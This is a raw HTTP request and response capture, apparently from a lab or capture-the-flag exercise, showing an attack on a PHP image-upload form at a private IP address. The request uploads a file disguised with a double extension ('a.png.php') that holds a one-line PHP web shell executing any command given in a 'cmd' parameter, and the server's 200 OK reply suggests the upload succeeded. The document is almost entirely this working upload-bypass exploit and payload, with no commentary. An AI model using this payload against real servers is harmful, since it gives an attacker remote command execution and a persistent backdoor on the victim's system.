 POST /upload.php HTTP/1.1
Host: 192.168.199.100:8880
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.199.100:8880/index.php
Content-Type: multipart/form-data;
boundary=---------------------------1752462078140224516885111891
2
Content-Length: 397
Cookie: trypios=uploader
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------17524620781402245168851118912
Content-Disposition: form-data; name="image";
filename="a.png.php"
Content-Type: application/x-php
<?php echo exec($_REQUEST['cmd'])  ?>
-----------------------------17524620781402245168851118912
Content-Disposition: form-data; name="Submit"
Host My Awesome Image
-----------------------------17524620781402245168851118912--
HTTP/1.1 200 OK
Date: Tue, 26 Feb 2019 08:28:50 GMT
Server: Apache/2.2.16 (Debian)
X-Powered-By: PHP/5.3.3-7+squeeze8
Set-Cookie: trypios=4982ec57b7850e139467da10b87b38b6; expires=Tue, 26-Feb-2019 09:28:50 GMT
Vary: Accept-Encoding
Content-Length: 99
Connection: close
Content-Type: text/html
<script type="text/javascript"> window.location = "http://192.168.199.100:8880/image.php" </script>